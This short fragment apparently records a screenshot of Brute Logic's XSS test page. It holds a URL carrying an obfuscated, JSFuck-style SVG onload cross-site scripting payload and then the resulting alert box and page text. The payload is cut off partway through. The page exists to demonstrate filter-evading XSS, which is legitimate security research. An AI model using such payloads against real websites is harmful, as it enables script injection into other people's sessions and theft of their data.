 brutelogic.com.br/xss.php/"><svg/onload=a='',l=!a+a,e=!l+a,r=a+%7B%7D,t=l[a++],aa=l[al=a],ae=++al+a,ar=r[al+ae],l[ar+=r[a]+(l.e+r)[a]+e[ae]+t+aa+l[al]+ar+...
XSS Test
brutelogic.com.br diz
1
by @brutelogic
OK
Hello, guest!
Find user profile providing one or more below: